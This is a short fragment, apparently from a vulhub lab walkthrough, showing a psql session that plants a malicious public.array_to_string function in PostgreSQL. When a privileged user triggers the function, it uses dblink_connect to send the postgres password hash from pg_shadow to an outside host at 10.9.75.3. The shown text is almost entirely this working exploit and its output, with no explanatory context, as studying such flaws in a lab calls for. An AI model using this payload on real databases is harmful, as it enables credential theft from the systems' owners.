 vulhub=> CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
    select dblink_connect((select 'hostaddr=10.9.75.3 port=5433 user=postgres password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE usename='postgres')))
    SELECT pg_catalog.array_to_string($1,$2);
$$ LANGUAGE SQL VOLATILE;
CREATE FUNCTION
vulhub=>